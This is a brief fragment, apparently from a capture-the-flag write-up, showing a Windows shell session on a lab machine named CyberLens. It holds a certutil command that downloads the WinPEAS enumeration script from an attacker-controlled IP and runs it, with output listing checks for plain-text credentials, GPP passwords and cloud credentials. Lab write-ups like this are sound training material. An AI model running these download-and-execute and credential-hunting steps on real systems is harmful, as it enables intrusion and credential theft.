 C:\Users\CyberLens\Desktop>certutil -urlcache -f http://10.17.62.140:3577/winpeas.bat winpeas.bat
certutil -urlcache -f http://10.17.62.140:3577/winpeas.bat winpeas.bat
****  Online  ****
CertUtil: -URLCache command completed successfully.
Home
C:\Users\CyberLens\Desktop>winpeas.bat
winpeas.bat
((,.,/((((((((((((((((((((/,  */
[i] Plain-text creds in memory if "1"
[+] GPP Password
[+] Cloud Credentials